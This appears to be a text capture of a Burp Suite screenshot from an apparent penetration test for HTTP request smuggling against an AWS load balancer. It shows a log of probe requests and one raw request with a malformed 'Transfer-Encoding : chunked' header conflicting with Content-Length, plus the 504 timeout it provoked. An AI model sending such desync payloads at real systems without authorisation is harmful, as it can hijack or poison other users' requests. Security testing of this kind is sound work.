 Burp Suite Professional v2.1.03 - request_smuggling.burp - licensed to Praetorian [25 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Autorize Protobuf Type Editor Flow
Filter: All, All sources, Capture: All sources
# Tool Host Method URL Reflect Params Count Status Length MIME Time Comment
21 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 301 0 text 19:48:12 25 Sep 2019
20 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 301 0 text 19:48:12 25 Sep 2019
19 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 301 0 text 19:48:11 25 Sep 2019
18 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 301 0 text 19:48:11 25 Sep 2019
17 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 400 540 HTML 19:48:11 25 Sep 2019
16 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 400 540 HTML 19:48:11 25 Sep 2019
15 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 400 36 text 19:48:11 25 Sep 2019
14 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 400 36 text 19:48:11 25 Sep 2019
13 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 400 36 text 19:48:10 25 Sep 2019
12 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 400 36 text 19:48:10 25 Sep 2019
11 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 501 548 HTML 19:48:09 25 Sep 2019
10 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 501 548 HTML 19:48:09 25 Sep 2019
9 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 501 548 HTML 19:48:09 25 Sep 2019
8 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 501 548 HTML 19:48:09 25 Sep 2019
7 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 301 0 text 19:48:09 25 Sep 2019
6 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 2 301 0 text 19:48:09 25 Sep 2019
5 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 400 540 HTML 19:48:09 25 Sep 2019
4 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 400 540 HTML 19:48:09 25 Sep 2019
3 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 301 0 text 19:48:08 25 Sep 2019
2 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 301 0 text 19:48:07 25 Sep 2019
1 Exten... http://rs-96769853.us-east-1.elb.amazonaws.com POST / 4 504 550 HTML 19:48:07 25 Sep 2019
Raw Params Headers Hex
POST / HTTP/1.1
Host: rs-96769853.us-east-1.elb.amazonaws.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding : chunked
1
Z
Q
Raw Headers Hex HTML Render
HTTP/1.1 504 Gateway Time-out
Server: awselb/2.0
Date: Thu, 26 Sep 2019 00:48:07 GMT
Content-Type: text/html
Content-Length: 550
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->